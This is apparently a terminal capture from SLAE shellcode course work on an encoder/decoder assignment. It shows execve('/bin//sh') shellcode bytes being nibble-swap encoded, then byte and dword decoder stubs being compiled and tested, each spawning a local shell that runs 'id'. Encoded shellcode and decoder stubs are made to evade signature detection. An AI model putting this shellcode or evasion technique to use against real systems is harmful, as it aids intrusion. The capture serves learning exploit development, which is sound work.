 +[milank@slae:4-decoder] $ ./encode.sh "0x31,0xc0,0x50,0x68,0x2f,0x2f,0x73,0x68,0x68,0x2f,0x62,0x68,0x6e,0x89,0xe3,0x50,0x89,0
xe2,0x53,0x89,0xe1,0xb0,0x0b,0xcd,0x80,0x00"
0x13,0x0c,0x05,0x86,0xf2,0xf2,0x37,0x86,0x86,0xf2,0x26,0x86,0xe6,0x98,0x3e,0x05,0x98,0x2e,0x35,0x98,0x1e,0x0b,0xb0,0xdc,0x08,0
x00
+[milank@slae:4-decoder] $ ./compile-byte.sh && echo "id; exit" | ./shellcode
 [+] Compiling swap-decoder-byte.nasm...Done
 [+] Linking swap-decoder-byte.o...Done
 [+] Generating shellcode from swap-decoder-byte...Done
 [+] Building shellcode.c...Done
 [+] Compiling shellcode.c...Done
Shellcode Length:  54
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:4-decoder] $ ./compile-dword.sh && echo "id; exit" | ./shellcode
 [+] Compiling swap-decoder-dword.nasm...Done
 [+] Linking swap-decoder-dword.o...Done
 [+] Generating shellcode from swap-decoder-dword...Done
 [+] Building shellcode.c...Done
 [+] Compiling shellcode.c...Done
Shellcode Length:  60
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:4-decoder] $
[1] 0:bash* "slae" 11:32 11-Jun-18